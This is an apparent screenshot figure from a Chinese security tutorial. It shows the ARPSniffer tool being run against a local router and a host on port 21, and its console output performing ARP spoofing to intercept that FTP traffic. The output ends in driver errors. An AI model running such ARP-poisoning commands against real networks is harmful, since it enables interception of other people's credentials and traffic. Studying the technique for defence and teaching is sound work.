 H:\安全技术\攻防技术研究\Sniffer\arpsni5\ARPSni5>arpsniffer 192.168.0.1 192.168
0.177 21 1.txt 1
ARPSniffer 0.5 <Router Inside> by netXeyes, Special Thanks BB
www.netXeyes.com 2002 security@vip.sina.com
Enable IP Router.... OK
Get 192.168.0.1 Hardware Address: 00-0a-eb-c5-3d-a0
Get 192.168.0.177 Hardware Address: 00-e0-4c-f3-72-96
Get 192.168.0.10 Hardware Address:
Spoof 192.168.0.177: Mac of 192.168.0.1 ===> Mac of 192.168.0.10
Spoof 192.168.0.1: Mac of 192.168.0.177 ===> Mac of 192.168.0.10
Spoof2 Can'nt Open Driver(14)
Spoof2 Can'nt Open Driver(14)
H:\安全技术\攻防技术研究\Sniffer\arpsni5\ARPSni5>
图 51